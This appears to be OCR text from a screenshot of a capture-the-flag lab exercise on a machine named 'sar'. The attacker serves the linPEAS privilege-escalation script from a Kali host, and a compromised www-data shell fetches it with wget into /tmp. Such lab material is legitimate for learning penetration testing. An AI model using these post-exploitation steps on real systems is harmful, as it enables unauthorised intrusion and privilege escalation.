 ┌──(kali㉿kali)-[/usr/local/bin/privilege-escalation-awesome-scripts-suite/linPEAS]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.150.114 - - [14/Mar/2021 18:43:06] "GET /linpeas.sh HTTP/1.1" 200 -
kali@kali: ~/CTF/laboratorio/semana03/sar 117x36
wget 192.168.150.110/linpeas.sh
wget 192.168.150.110/linpeas.sh
--2021-03-15 04:13:06--  http://192.168.150.110/linpeas.sh
Connecting to 192.168.150.110:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 325016 (317K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 317.40K  --.-KB/s    in 0.002s
2021-03-15 04:13:06 (170 MB/s) - 'linpeas.sh' saved [325016/325016]
ls
ls
linpeas.sh
www-data@sar:/tmp$
KALI
BY OFFENSIVE SECURITY